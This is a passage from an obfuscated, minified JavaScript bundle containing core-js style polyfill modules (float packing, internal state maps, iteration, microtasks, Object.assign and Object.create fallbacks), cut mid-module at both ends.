                _0x467f27 += _0x2cc364 / _0x5aca68;
              } else {
                _0x467f27 += _0x2cc364 * _0x563eca(2, 1 - _0x567b14);
              }
              if (_0x467f27 * _0x5aca68 >= 2) {
                _0x5d9c52++;
                _0x5aca68 /= 2;
              }
              if (_0x5d9c52 + _0x567b14 >= _0x489784) {
                _0x13d797 = 0;
                _0x5d9c52 = _0x489784;
              } else if (_0x5d9c52 + _0x567b14 >= 1) {
                _0x13d797 = (_0x467f27 * _0x5aca68 - 1) * _0x563eca(2, _0x1787a9);
                _0x5d9c52 = _0x5d9c52 + _0x567b14;
              } else {
                _0x13d797 = _0x467f27 * _0x563eca(2, _0x567b14 - 1) * _0x563eca(2, _0x1787a9);
                _0x5d9c52 = 0;
              }
            }
            for (; _0x1787a9 >= 8; _0x1787a9 -= 8) {
              _0x4829ab[_0x2e3481++] = _0x13d797 & 255;
              _0x13d797 /= 256;
            }
            _0x5d9c52 = _0x5d9c52 << _0x1787a9 | _0x13d797;
            _0xe9b962 += _0x1787a9;
            for (; _0xe9b962 > 0; _0xe9b962 -= 8) {
              _0x4829ab[_0x2e3481++] = _0x5d9c52 & 255;
              _0x5d9c52 /= 256;
            }
            _0x4829ab[--_0x2e3481] |= _0x213203 * 128;
            return _0x4829ab;
          }
          function _0x3f5f89(_0x5419b9, _0x7f974e) {
            var _0x4cb2ec = _0x5419b9.length;
            var _0x557732 = _0x4cb2ec * 8 - _0x7f974e - 1;
            var _0x31ee62 = (1 << _0x557732) - 1;
            var _0x2ecf72 = _0x31ee62 >> 1;
            var _0x51242c = _0x557732 - 7;
            var _0x282646 = _0x4cb2ec - 1;
            var _0x113c26 = _0x5419b9[_0x282646--];
            var _0xab5d1a = _0x113c26 & 127;
            var _0x20aed8;
            _0x113c26 >>= 7;
            for (; _0x51242c > 0; _0x51242c -= 8) {
              _0xab5d1a = _0xab5d1a * 256 + _0x5419b9[_0x282646];
              _0x282646--;
            }
            _0x20aed8 = _0xab5d1a & (1 << -_0x51242c) - 1;
            _0xab5d1a >>= -_0x51242c;
            _0x51242c += _0x7f974e;
            for (; _0x51242c > 0; _0x51242c -= 8) {
              _0x20aed8 = _0x20aed8 * 256 + _0x5419b9[_0x282646];
              _0x282646--;
            }
            if (_0xab5d1a === 0) {
              _0xab5d1a = 1 - _0x2ecf72;
            } else if (_0xab5d1a === _0x31ee62) {
              if (_0x20aed8) {
                return NaN;
              } else if (_0x113c26) {
                return -_0xab8142;
              } else {
                return _0xab8142;
              }
            } else {
              _0x20aed8 = _0x20aed8 + _0x563eca(2, _0x7f974e);
              _0xab5d1a = _0xab5d1a - _0x2ecf72;
            }
            return (_0x113c26 ? -1 : 1) * _0x20aed8 * _0x563eca(2, _0xab5d1a - _0x7f974e);
          }
          _0x45fd13.exports = {
            pack: _0x332c34,
            unpack: _0x3f5f89
          };
        },
        8361: function (_0x1702e3, _0x43ca81, _0x4a202c) {
          var _0x1d21d6 = _0x4a202c(7293);
          var _0x304a24 = _0x4a202c(4326);
          var _0x57aa32 = "".split;
          _0x1702e3.exports = _0x1d21d6(function () {
            return !Object("z").propertyIsEnumerable(0);
          }) ? function (_0x3c8673) {
            if (_0x304a24(_0x3c8673) == "String") {
              return _0x57aa32.call(_0x3c8673, "");
            } else {
              return Object(_0x3c8673);
            }
          } : Object;
        },
        9587: function (_0xbe1dd4, _0x59be83, _0x2b8bf4) {
          var _0x187a9c = _0x2b8bf4(111);
          var _0x93292b = _0x2b8bf4(7674);
          _0xbe1dd4.exports = function (_0x5e6c8d, _0x44a4fa, _0x217e89) {
            var _0x6b793c;
            var _0xaa9b7a;
            if (_0x93292b && typeof (_0x6b793c = _0x44a4fa.constructor) == "function" && _0x6b793c !== _0x217e89 && _0x187a9c(_0xaa9b7a = _0x6b793c.prototype) && _0xaa9b7a !== _0x217e89.prototype) {
              _0x93292b(_0x5e6c8d, _0xaa9b7a);
            }
            return _0x5e6c8d;
          };
        },
        2788: function (_0x423f63, _0x2e624c, _0x2e91d2) {
          var _0x163e13 = _0x2e91d2(5465);
          var _0x307fec = Function.toString;
          if (typeof _0x163e13.inspectSource != "function") {
            _0x163e13.inspectSource = function (_0x134cfe) {
              return _0x307fec.call(_0x134cfe);
            };
          }
          _0x423f63.exports = _0x163e13.inspectSource;
        },
        9909: function (_0x2b4b15, _0x321f2c, _0x2ffff8) {
          var _0x477759 = _0x2ffff8(8536);
          var _0x70373a = _0x2ffff8(7854);
          var _0xcfbe0c = _0x2ffff8(111);
          var _0x5ba6f5 = _0x2ffff8(8880);
          var _0x2bcbb9 = _0x2ffff8(6656);
          var _0x2d6ab9 = _0x2ffff8(5465);
          var _0x17bd68 = _0x2ffff8(6200);
          var _0x36ae42 = _0x2ffff8(3501);
          var _0x19955b = _0x70373a.WeakMap;
          var _0xe3987b;
          var _0xc2c90e;
          var _0x415d19;
          function _0xc63382(_0x3a481a) {
            if (_0x415d19(_0x3a481a)) {
              return _0xc2c90e(_0x3a481a);
            } else {
              return _0xe3987b(_0x3a481a, {});
            }
          }
          function _0x243485(_0x4544fc) {
            return function (_0x23f79d) {
              var _0x4bc159;
              if (!_0xcfbe0c(_0x23f79d) || (_0x4bc159 = _0xc2c90e(_0x23f79d)).type !== _0x4544fc) {
                throw TypeError("Incompatible receiver, " + _0x4544fc + " required");
              }
              return _0x4bc159;
            };
          }
          if (_0x477759) {
            var _0x1a4b4c = _0x2d6ab9.state ||= new _0x19955b();
            var _0x1a8695 = _0x1a4b4c.get;
            var _0x56946a = _0x1a4b4c.has;
            var _0x3160c4 = _0x1a4b4c.set;
            _0xe3987b = function (_0x13caed, _0x392085) {
              _0x392085.facade = _0x13caed;
              _0x3160c4.call(_0x1a4b4c, _0x13caed, _0x392085);
              return _0x392085;
            };
            _0xc2c90e = function (_0x2c0bea) {
              return _0x1a8695.call(_0x1a4b4c, _0x2c0bea) || {};
            };
            _0x415d19 = function (_0x1d9c95) {
              return _0x56946a.call(_0x1a4b4c, _0x1d9c95);
            };
          } else {
            var _0x2774fe = _0x17bd68("state");
            _0x36ae42[_0x2774fe] = true;
            _0xe3987b = function (_0x1fa360, _0x4590ae) {
              _0x4590ae.facade = _0x1fa360;
              _0x5ba6f5(_0x1fa360, _0x2774fe, _0x4590ae);
              return _0x4590ae;
            };
            _0xc2c90e = function (_0x31eca1) {
              if (_0x2bcbb9(_0x31eca1, _0x2774fe)) {
                return _0x31eca1[_0x2774fe];
              } else {
                return {};
              }
            };
            _0x415d19 = function (_0x56831f) {
              return _0x2bcbb9(_0x56831f, _0x2774fe);
            };
          }
          _0x2b4b15.exports = {
            set: _0xe3987b,
            get: _0xc2c90e,
            has: _0x415d19,
            enforce: _0xc63382,
            getterFor: _0x243485
          };
        },
        7659: function (_0x45b5e6, _0x4ccebf, _0x3982e3) {
          var _0xdad381 = _0x3982e3(5112);
          var _0x221c59 = _0x3982e3(7497);
          var _0x387725 = _0xdad381("iterator");
          var _0x581882 = Array.prototype;
          _0x45b5e6.exports = function (_0x3b2d18) {
            return _0x3b2d18 !== undefined && (_0x221c59.Array === _0x3b2d18 || _0x581882[_0x387725] === _0x3b2d18);
          };
        },
        3157: function (_0x34e5b9, _0x158f40, _0x283fe7) {
          var _0x3c26be = _0x283fe7(4326);
          _0x34e5b9.exports = Array.isArray || function _0x48732a(_0x33fbc1) {
            return _0x3c26be(_0x33fbc1) == "Array";
          };
        },
        4705: function (_0x40abea, _0x3452ae, _0x142863) {
          var _0x35e437 = _0x142863(7293);
          var _0xc5f2fb = /#|\.prototype\./;
          function _0x41705f(_0x53592c, _0x15d3eb) {
            var _0xf1111f = _0x4ff2bd[_0x130f7c(_0x53592c)];
            if (_0xf1111f == _0x245292) {
              return true;
            } else if (_0xf1111f == _0x497a75) {
              return false;
            } else if (typeof _0x15d3eb == "function") {
              return _0x35e437(_0x15d3eb);
            } else {
              return !!_0x15d3eb;
            }
          }
          var _0x130f7c = _0x41705f.normalize = function (_0xd68fee) {
            return String(_0xd68fee).replace(_0xc5f2fb, ".").toLowerCase();
          };
          var _0x4ff2bd = _0x41705f.data = {};
          var _0x497a75 = _0x41705f.NATIVE = "N";
          var _0x245292 = _0x41705f.POLYFILL = "P";
          _0x40abea.exports = _0x41705f;
        },
        111: function (_0x2cc2aa) {
          _0x2cc2aa.exports = function (_0x550a85) {
            if (typeof _0x550a85 === "object") {
              return _0x550a85 !== null;
            } else {
              return typeof _0x550a85 === "function";
            }
          };
        },
        1913: function (_0x1a4e02) {
          _0x1a4e02.exports = false;
        },
        7850: function (_0x5deaa3, _0x21dfb8, _0x42c043) {
          var _0x3b9c14 = _0x42c043(111);
          var _0x22d99a = _0x42c043(4326);
          var _0x3aca99 = _0x42c043(5112);
          var _0x2a2a56 = _0x3aca99("match");
          _0x5deaa3.exports = function (_0x2c38e4) {
            var _0xb3e348;
            return _0x3b9c14(_0x2c38e4) && ((_0xb3e348 = _0x2c38e4[_0x2a2a56]) !== undefined ? !!_0xb3e348 : _0x22d99a(_0x2c38e4) == "RegExp");
          };
        },
        408: function (_0x238464, _0x35f30c, _0x39e4ad) {
          var _0x207828 = _0x39e4ad(9670);
          var _0x2b31e4 = _0x39e4ad(7659);
          var _0x168761 = _0x39e4ad(7466);
          var _0xb8ead2 = _0x39e4ad(9974);
          var _0x244e58 = _0x39e4ad(1246);
          var _0xa7a9f0 = _0x39e4ad(9212);
          function _0xb85646(_0x41b2c3, _0x5f5297) {
            this.stopped = _0x41b2c3;
            this.result = _0x5f5297;
          }
          _0x238464.exports = function (_0x5b9a81, _0x587db0, _0xb40f1f) {
            var _0x5681fa = _0xb40f1f && _0xb40f1f.that;
            var _0xe473ee = !!_0xb40f1f && !!_0xb40f1f.AS_ENTRIES;
            var _0x9707fe = !!_0xb40f1f && !!_0xb40f1f.IS_ITERATOR;
            var _0x346e0d = !!_0xb40f1f && !!_0xb40f1f.INTERRUPTED;
            var _0x124570 = _0xb8ead2(_0x587db0, _0x5681fa, 1 + _0xe473ee + _0x346e0d);
            var _0x476a11;
            var _0x35a00d;
            var _0x5e1433;
            var _0x3411a1;
            var _0x2049fe;
            var _0x4b3d75;
            var _0x4af3b1;
            function _0x19e4f2(_0x3c3970) {
              if (_0x476a11) {
                _0xa7a9f0(_0x476a11);
              }
              return new _0xb85646(true, _0x3c3970);
            }
            function _0x18f136(_0x4df288) {
              if (_0xe473ee) {
                _0x207828(_0x4df288);
                if (_0x346e0d) {
                  return _0x124570(_0x4df288[0], _0x4df288[1], _0x19e4f2);
                } else {
                  return _0x124570(_0x4df288[0], _0x4df288[1]);
                }
              }
              if (_0x346e0d) {
                return _0x124570(_0x4df288, _0x19e4f2);
              } else {
                return _0x124570(_0x4df288);
              }
            }
            if (_0x9707fe) {
              _0x476a11 = _0x5b9a81;
            } else {
              _0x35a00d = _0x244e58(_0x5b9a81);
              if (typeof _0x35a00d != "function") {
                throw TypeError("Target is not iterable");
              }
              if (_0x2b31e4(_0x35a00d)) {
                _0x5e1433 = 0;
                _0x3411a1 = _0x168761(_0x5b9a81.length);
                for (; _0x3411a1 > _0x5e1433; _0x5e1433++) {
                  _0x2049fe = _0x18f136(_0x5b9a81[_0x5e1433]);
                  if (_0x2049fe && _0x2049fe instanceof _0xb85646) {
                    return _0x2049fe;
                  }
                }
                return new _0xb85646(false);
              }
              _0x476a11 = _0x35a00d.call(_0x5b9a81);
            }
            _0x4b3d75 = _0x476a11.next;
            while (!(_0x4af3b1 = _0x4b3d75.call(_0x476a11)).done) {
              try {
                _0x2049fe = _0x18f136(_0x4af3b1.value);
              } catch (_0x4ba1fa) {
                _0xa7a9f0(_0x476a11);
                throw _0x4ba1fa;
              }
              if (typeof _0x2049fe == "object" && _0x2049fe && _0x2049fe instanceof _0xb85646) {
                return _0x2049fe;
              }
            }
            return new _0xb85646(false);
          };
        },
        9212: function (_0x18e0c2, _0x313c84, _0x5346f2) {
          var _0x4cc034 = _0x5346f2(9670);
          _0x18e0c2.exports = function (_0x15079e) {
            var _0x15f965 = _0x15079e.return;
            if (_0x15f965 !== undefined) {
              return _0x4cc034(_0x15f965.call(_0x15079e)).value;
            }
          };
        },
        3383: function (_0x99a075, _0x5d1747, _0x19233e) {
          'use strict';
  
          var _0x4e0e0d = _0x19233e(9518);
          var _0x5d9475 = _0x19233e(8880);
          var _0x466ab5 = _0x19233e(6656);
          var _0x4c9e8a = _0x19233e(5112);
          var _0x23f61f = _0x19233e(1913);
          var _0x267d67 = _0x4c9e8a("iterator");
          var _0x3d30f4 = false;
          function _0x18979b() {
            return this;
          }
          var _0x2bab11;
          var _0x66fa1d;
          var _0x24330d;
          if ([].keys) {
            _0x24330d = [].keys();
            if (!("next" in _0x24330d)) {
              _0x3d30f4 = true;
            } else {
              _0x66fa1d = _0x4e0e0d(_0x4e0e0d(_0x24330d));
              if (_0x66fa1d !== Object.prototype) {
                _0x2bab11 = _0x66fa1d;
              }
            }
          }
          if (_0x2bab11 == undefined) {
            _0x2bab11 = {};
          }
          if (!_0x23f61f && !_0x466ab5(_0x2bab11, _0x267d67)) {
            _0x5d9475(_0x2bab11, _0x267d67, _0x18979b);
          }
          _0x99a075.exports = {
            IteratorPrototype: _0x2bab11,
            BUGGY_SAFARI_ITERATORS: _0x3d30f4
          };
        },
        7497: function (_0x30d7ef) {
          _0x30d7ef.exports = {};
        },
        5948: function (_0x52cbb5, _0x32f72f, _0x3b8fb3) {
          var _0x1a039f = _0x3b8fb3(7854);
          var _0xecb905 = _0x3b8fb3(1236).f;
          var _0x1904fc = _0x3b8fb3(261).set;
          var _0x43b6b3 = _0x3b8fb3(8334);
          var _0x339d84 = _0x3b8fb3(5268);
          var _0x14ca89 = _0x1a039f.MutationObserver || _0x1a039f.WebKitMutationObserver;
          var _0x119634 = _0x1a039f.document;
          var _0x232bd8 = _0x1a039f.process;
          var _0x1cb3b2 = _0x1a039f.Promise;
          var _0x2b54bd = _0xecb905(_0x1a039f, "queueMicrotask");
          var _0x1f47f1 = _0x2b54bd && _0x2b54bd.value;
          var _0x4c9914;
          var _0x2f533b;
          var _0x2d64c3;
          var _0x54ccce;
          var _0x35a3b2;
          var _0x9c9e55;
          var _0x17089c;
          var _0x740e88;
          if (!_0x1f47f1) {
            _0x4c9914 = function () {
              var _0x4cf64d;
              var _0x7b3423;
              if (_0x339d84 && (_0x4cf64d = _0x232bd8.domain)) {
                _0x4cf64d.exit();
              }
              while (_0x2f533b) {
                _0x7b3423 = _0x2f533b.fn;
                _0x2f533b = _0x2f533b.next;
                try {
                  _0x7b3423();
                } catch (_0x2406b2) {
                  if (_0x2f533b) {
                    _0x54ccce();
                  } else {
                    _0x2d64c3 = undefined;
                  }
                  throw _0x2406b2;
                }
              }
              _0x2d64c3 = undefined;
              if (_0x4cf64d) {
                _0x4cf64d.enter();
              }
            };
            if (!_0x43b6b3 && !_0x339d84 && _0x14ca89 && _0x119634) {
              _0x35a3b2 = true;
              _0x9c9e55 = _0x119634.createTextNode("");
              new _0x14ca89(_0x4c9914).observe(_0x9c9e55, {
                characterData: true
              });
              _0x54ccce = function () {
                _0x9c9e55.data = _0x35a3b2 = !_0x35a3b2;
              };
            } else if (_0x1cb3b2 && _0x1cb3b2.resolve) {
              _0x17089c = _0x1cb3b2.resolve(undefined);
              _0x740e88 = _0x17089c.then;
              _0x54ccce = function () {
                _0x740e88.call(_0x17089c, _0x4c9914);
              };
            } else if (_0x339d84) {
              _0x54ccce = function () {
                _0x232bd8.nextTick(_0x4c9914);
              };
            } else {
              _0x54ccce = function () {
                _0x1904fc.call(_0x1a039f, _0x4c9914);
              };
            }
          }
          _0x52cbb5.exports = _0x1f47f1 || function (_0x3c7d18) {
            var _0x101b6b = {
              fn: _0x3c7d18,
              next: undefined
            };
            if (_0x2d64c3) {
              _0x2d64c3.next = _0x101b6b;
            }
            if (!_0x2f533b) {
              _0x2f533b = _0x101b6b;
              _0x54ccce();
            }
            _0x2d64c3 = _0x101b6b;
          };
        },
        3366: function (_0x30dc39, _0x344fa3, _0x50c120) {
          var _0x59ddcc = _0x50c120(7854);
          _0x30dc39.exports = _0x59ddcc.Promise;
        },
        133: function (_0x376ae3, _0x1f4dab, _0x47d727) {
          var _0x1e76cb = _0x47d727(7293);
          _0x376ae3.exports = !!Object.getOwnPropertySymbols && !_0x1e76cb(function () {
            return !String(Symbol());
          });
        },
        8536: function (_0x3b14b8, _0x110de1, _0x3f1666) {
          var _0x58cac1 = _0x3f1666(7854);
          var _0x55b5c9 = _0x3f1666(2788);
          var _0x472377 = _0x58cac1.WeakMap;
          _0x3b14b8.exports = typeof _0x472377 === "function" && /native code/.test(_0x55b5c9(_0x472377));
        },
        8523: function (_0x3d2165, _0x28bc1f, _0x876459) {
          'use strict';
  
          var _0x17d392 = _0x876459(3099);
          function _0x29922b(_0x3ad55f) {
            var _0x46b1c0;
            var _0x48ab32;
            this.promise = new _0x3ad55f(function (_0x32ee20, _0x2319d3) {
              if (_0x46b1c0 !== undefined || _0x48ab32 !== undefined) {
                throw TypeError("Bad Promise constructor");
              }
              _0x46b1c0 = _0x32ee20;
              _0x48ab32 = _0x2319d3;
            });
            this.resolve = _0x17d392(_0x46b1c0);
            this.reject = _0x17d392(_0x48ab32);
          }
          _0x3d2165.exports.f = function (_0xda2f5c) {
            return new _0x29922b(_0xda2f5c);
          };
        },
        3929: function (_0x515952, _0x45d2a1, _0x12059e) {
          var _0x4d6b3f = _0x12059e(7850);
          _0x515952.exports = function (_0x9fab57) {
            if (_0x4d6b3f(_0x9fab57)) {
              throw TypeError("The method doesn't accept regular expressions");
            }
            return _0x9fab57;
          };
        },
        1574: function (_0x27ef7a, _0x413ae1, _0x2fcd82) {
          'use strict';
  
          var _0x98f296 = _0x2fcd82(9781);
          var _0x7aa30c = _0x2fcd82(7293);
          var _0x64faf1 = _0x2fcd82(1956);
          var _0x234dad = _0x2fcd82(5181);
          var _0x400ca0 = _0x2fcd82(5296);
          var _0x469c6f = _0x2fcd82(7908);
          var _0x4f11a9 = _0x2fcd82(8361);
          var _0x332486 = Object.assign;
          var _0x5bb77d = Object.defineProperty;
          _0x27ef7a.exports = !_0x332486 || _0x7aa30c(function () {
            if (_0x98f296 && _0x332486({
              b: 1
            }, _0x332486(_0x5bb77d({}, "a", {
              enumerable: true,
              get: function () {
                _0x5bb77d(this, "b", {
                  value: 3,
                  enumerable: false
                });
              }
            }), {
              b: 2
            })).b !== 1) {
              return true;
            }
            var _0x3e4492 = {};
            var _0x2179f4 = {};
            var _0x16da76 = Symbol();
            var _0x536146 = "abcdefghijklmnopqrst";
            _0x3e4492[_0x16da76] = 7;
            _0x536146.split("").forEach(function (_0x5683c9) {
              _0x2179f4[_0x5683c9] = _0x5683c9;
            });
            return _0x332486({}, _0x3e4492)[_0x16da76] != 7 || _0x64faf1(_0x332486({}, _0x2179f4)).join("") != _0x536146;
          }) ? function _0x5e1fee(_0x1c6d1c, _0x506389) {
            var _0x5d5f64 = _0x469c6f(_0x1c6d1c);
            var _0x3614a9 = arguments.length;
            var _0x20a068 = 1;
            var _0x52e981 = _0x234dad.f;
            var _0xb9915a = _0x400ca0.f;
            while (_0x3614a9 > _0x20a068) {
              var _0x6b8efe = _0x4f11a9(arguments[_0x20a068++]);
              var _0x96f68e = _0x52e981 ? _0x64faf1(_0x6b8efe).concat(_0x52e981(_0x6b8efe)) : _0x64faf1(_0x6b8efe);
              var _0x45181c = _0x96f68e.length;
              var _0x496238 = 0;
              var _0x54cc13;
              while (_0x45181c > _0x496238) {
                _0x54cc13 = _0x96f68e[_0x496238++];
                if (!_0x98f296 || _0xb9915a.call(_0x6b8efe, _0x54cc13)) {
                  _0x5d5f64[_0x54cc13] = _0x6b8efe[_0x54cc13];
                }
              }
            }
            return _0x5d5f64;
          } : _0x332486;
        },
        30: function (_0x55ba74, _0x870c62, _0x371592) {
          var _0x5b0832 = _0x371592(9670);
          var _0x28f523 = _0x371592(6048);
          var _0x50f773 = _0x371592(748);
          var _0x5a0ad2 = _0x371592(3501);
          var _0x23a1c0 = _0x371592(490);
          var _0x49bd58 = _0x371592(317);
          var _0x3a47e9 = _0x371592(6200);
          var _0x3d48fe = ">";
          var _0x23392c = "<";
          var _0xf99288 = "prototype";
          var _0x57e6c3 = "script";
          var _0x54ac45 = _0x3a47e9("IE_PROTO");
          function _0x2dafd2() {}
          function _0x49aa7b(_0x4eb4b7) {
            return _0x23392c + _0x57e6c3 + _0x3d48fe + _0x4eb4b7 + _0x23392c + "/" + _0x57e6c3 + _0x3d48fe;
          }
          function _0x281159(_0x4af17b) {
            _0x4af17b.write(_0x49aa7b(""));
            _0x4af17b.close();
            var _0x26026b = _0x4af17b.parentWindow.Object;
            _0x4af17b = null;
            return _0x26026b;
          }
          function _0x3e25a5() {
            var _0x242e93 = _0x49bd58("iframe");
            var _0x38e22c = "java" + _0x57e6c3 + ":";
            var _0x42c79b;
            _0x242e93.style.display = "none";
            _0x23a1c0.appendChild(_0x242e93);
            _0x242e93.src = String(_0x38e22c);
            _0x42c79b = _0x242e93.contentWindow.document;
            _0x42c79b.open();
            _0x42c79b.write(_0x49aa7b("document.F=Object"));
            _0x42c79b.close();
            return _0x42c79b.F;
          }
          var _0x2aad66;
          function _0x5ca253() {
            try {
              _0x2aad66 = document.domain && new ActiveXObject("htmlfile");
            } catch (_0x49e46e) {}
            _0x5ca253 = _0x2aad66 ? _0x281159(_0x2aad66) : _0x3e25a5();
            var _0x42ac05 = _0x50f773.length;
            while (_0x42ac05--) {
              delete _0x5ca253[_0xf99288][_0x50f773[_0x42ac05]];
            }
            return _0x5ca253();
          }
          _0x5a0ad2[_0x54ac45] = true;
          _0x55ba74.exports = Object.create || function _0x5e2ba5(_0x15b917, _0x3d3ecf) {
            var _0x2ff32c;
            if (_0x15b917 !== null) {
              _0x2dafd2[_0xf99288] = _0x5b0832(_0x15b917);
              _0x2ff32c = new _0x2dafd2();
              _0x2dafd2[_0xf99288] = null;
              _0x2ff32c[_0x54ac45] = _0x15b917;
            } else {
              _0x2ff32c = _0x5ca253();
            }
            if (_0x3d3ecf === undefined) {
              return _0x2ff32c;
            } else {
              return _0x28f523(_0x2ff32c, _0x3d3ecf);
            }
          };
        },
        6048: function (_0x2b55db, _0x5cfbdc, _0x278a3e) {
          var _0x415444 = _0x278a3e(9781);
          var _0x3e1a1e = _0x278a3e(3070);
          var _0x5aea68 = _0x278a3e(9670);
          var _0x163d6d = _0x278a3e(1956);
          _0x2b55db.exports = _0x415444 ? Object.defineProperties : function _0x56d696(_0x35a664, _0xedc8d0) {
            _0x5aea68(_0x35a664);
            var _0x36807f = _0x163d6d(_0xedc8d0);
            var _0x8d1ef0 = _0x36807f.length;
            var _0x4bbc72 = 0;
            var _0x84b0bd;
            while (_0x8d1ef0 > _0x4bbc72) {
              _0x3e1a1e.f(_0x35a664, _0x84b0bd = _0x36807f[_0x4bbc72++], _0xedc8d0[_0x84b0bd]);
            }
            return _0x35a664;
          };
        },
        3070: function (_0x3abae4, _0x22699a, _0x5a4366) {
          var _0x2ebef4 = _0x5a4366(9781);
          var _0x554105 = _0x5a4366(4664);
          var _0x427a8e = _0x5a4366(9670);
          var _0x214718 = _0x5a4366(7593);
          var _0x44a2f5 = Object.defineProperty;
          _0x22699a.f = _0x2ebef4 ? _0x44a2f5 : function _0x64cc03(_0x2b8775, _0x7bc3f6, _0x1f84e2) {
            _0x427a8e(_0x2b8775);
            _0x7bc3f6 = _0x214718(_0x7bc3f6, true);
            _0x427a8e(_0x1f84e2);
            if (_0x554105) {
              try {
                return _0x44a2f5(_0x2b8775, _0x7bc3f6, _0x1f84e2);
              } catch (_0x3d157f) {}
            }
            if ("get" in _0x1f84e2 || "set" in _0x1f84e2) {
              throw TypeError("Accessors not supported");
            }
            if ("value" in _0x1f84e2) {
              _0x2b8775[_0x7bc3f6] = _0x1f84e2.value;
            }
            return _0x2b8775;
          };
        },
        1236: function (_0x11f860, _0x56efd8, _0x54c029) {
          var _0x2f8c1f = _0x54c029(9781);
          var _0x2d920c = _0x54c029(5296);
          var _0x11470c = _0x54c029(9114);
          var _0x2c2b30 = _0x54c029(5656);
          var _0x31bfdd = _0x54c029(7593);
          var _0x5b91b5 = _0x54c029(6656);
          var _0x1248af = _0x54c029(4664);
          var _0x292acb = Object.getOwnPropertyDescriptor;
          _0x56efd8.f = _0x2f8c1f ? _0x292acb : function _0x3684e0(_0x20277d, _0x34b847) {
            _0x20277d = _0x2c2b30(_0x20277d);
            _0x34b847 = _0x31bfdd(_0x34b847, true);
            if (_0x1248af) {
              try {
                return _0x292acb(_0x20277d, _0x34b847);
              } catch (_0x48aa75) {}
            }
            if (_0x5b91b5(_0x20277d, _0x34b847)) {
              return _0x11470c(!_0x2d920c.f.call(_0x20277d, _0x34b847), _0x20277d[_0x34b847]);
            }
          };
        },
        1156: function (_0x5446a2, _0x2e01af, _0x31d4d3) {
          var _0x1ada7b = _0x31d4d3(5656);
          var _0x5b6c0a = _0x31d4d3(8006).f;
          var _0x483c9a = {}.toString;
          var _0x51b973 = typeof window == "object" && window && Object.getOwnPropertyNames ? Object.getOwnPropertyNames(window) : [];
          function _0x4f821e(_0xe4b083) {
            try {
              return _0x5b6c0a(_0xe4b083);
            } catch (_0x5e7c0c) {
              return _0x51b973.slice();
            }
          }
          _0x5446a2.exports.f = function _0x17ed7b(_0x293ff5) {
            if (_0x51b973 && _0x483c9a.call(_0x293ff5) == "[object Window]") {
              return _0x4f821e(_0x293ff5);
            } else {
              return _0x5b6c0a(_0x1ada7b(_0x293ff5));
            }
          };
        },
        8006: function (_0x5639c2, _0x2977bf, _0x36fdfb) {
          var _0x12909c = _0x36fdfb(6324);
          var _0xcef10e = _0x36fdfb(748);
          var _0x358808 = _0xcef10e.concat("length", "prototype");
          _0x2977bf.f = Object.getOwnPropertyNames || function _0x46fbdb(_0x2150cd) {
            return _0x12909c(_0x2150cd, _0x358808);
          };
        },
        5181: function (_0x464e14, _0x5a49c4) {
          _0x5a49c4.f = Object.getOwnPropertySymbols;
        },
        9518: function (_0x1892ed, _0x118986, _0xa48d66) {
          var _0x10fb8a = _0xa48d66(6656);
          var _0x16636c = _0xa48d66(7908);
          var _0x4f8bb0 = _0xa48d66(6200);
          var _0x44aa77 = _0xa48d66(8544);
          var _0x150019 = _0x4f8bb0("IE_PROTO");
          var _0x38b087 = Object.prototype;
          _0x1892ed.exports = _0x44aa77 ? Object.getPrototypeOf : function (_0x57ed14) {
            _0x57ed14 = _0x16636c(_0x57ed14);
            if (_0x10fb8a(_0x57ed14, _0x150019)) {
              return _0x57ed14[_0x150019];
            }
            if (typeof _0x57ed14.constructor == "function" && _0x57ed14 instanceof _0x57ed14.constructor) {
              return _0x57ed14.constructor.prototype;
            }
            if (_0x57ed14 instanceof Object) {
              return _0x38b087;
            } else {
              return null;
            }
          };
        },
        6324: function (_0xe14a39, _0x235457, _0x258438) {
          var _0x29f30e = _0x258438(6656);
          var _0x5aedbd = _0x258438(5656);
          var _0x1a6c1f = _0x258438(1318).indexOf;
          var _0x2bb7ca = _0x258438(3501);
          _0xe14a39.exports = function (_0x934b00, _0x55dcd2) {
            var _0x3e13ee = _0x5aedbd(_0x934b00);
            var _0x4dbd71 = 0;
            var _0x4eb285 = [];
            var _0x343a01;
            for (_0x343a01 in _0x3e13ee) {
              if (!_0x29f30e(_0x2bb7ca, _0x343a01) && _0x29f30e(_0x3e13ee, _0x343a01)) {
                _0x4eb285.push(_0x343a01);
              }
            }
            while (_0x55dcd2.length > _0x4dbd71) {
              if (_0x29f30e(_0x3e13ee, _0x343a01 = _0x55dcd2[_0x4dbd71++])) {
                if (!~_0x1a6c1f(_0x4eb285, _0x343a01)) {
                  _0x4eb285.push(_0x343a01);
                }
              }
            }
            return _0x4eb285;
          };
        },
        1956: function (_0x4ef700, _0x3f86ee, _0x51c46b) {
          var _0x2dbcc8 = _0x51c46b(6324);
          var _0x3b6a69 = _0x51c46b(748);
          _0x4ef700.exports = Object.keys || function _0x14a812(_0x22a55b) {
            return _0x2dbcc8(_0x22a55b, _0x3b6a69);
          };
        },
        5296: function (_0x2fd710, _0x81293) {
          'use strict';
  
          var _0x50aa49 = {}.propertyIsEnumerable;
          var _0x18f209 = Object.getOwnPropertyDescriptor;
          var _0xb27a46 = _0x18f209 && !_0x50aa49.call({
            1: 2
          }, 1);
          _0x81293.f = _0xb27a46 ? function _0x2263af(_0x8b3d98) {
            var _0x2b8f56 = _0x18f209(this, _0x8b3d98);
            return !!_0x2b8f56 && _0x2b8f56.enumerable;
          } : _0x50aa49;
        },
        7674: function (_0x10e41b, _0x47afe9, _0x5105bf) {
          var _0x15c830 = _0x5105bf(9670);
          var _0xcdbf67 = _0x5105bf(6077);
          _0x10e41b.exports = Object.setPrototypeOf || ("__proto__" in {} ? function () {
            var _0x5b1b27 = false;
            var _0x35e47c = {};
            var _0x2d44dd;
            try {
              _0x2d44dd = Object.getOwnPropertyDescriptor(Object.prototype, "__proto__").set;
              _0x2d44dd.call(_0x35e47c, []);
              _0x5b1b27 = _0x35e47c instanceof Array;
            } catch (_0xdcff2e) {}
            return function _0x1a5cfb(_0x46d85f, _0x3389ed) {
              _0x15c830(_0x46d85f);
              _0xcdbf67(_0x3389ed);
              if (_0x5b1b27) {
                _0x2d44dd.call(_0x46d85f, _0x3389ed);
              } else {
                _0x46d85f.__proto__ = _0x3389ed;
              }
              return _0x46d85f;
            };
          }() : undefined);
        },
        4699: function (_0x3c215e, _0x20c582, _0x2eca11) {
          var _0x1725b9 = _0x2eca11(9781);
          var _0x217452 = _0x2eca11(1956);
          var _0x3f664a = _0x2eca11(5656);
          var _0x3d7e77 = _0x2eca11(5296).f;
          function _0x5ec6fb(_0x22a071) {
            return function (_0x274a3d) {
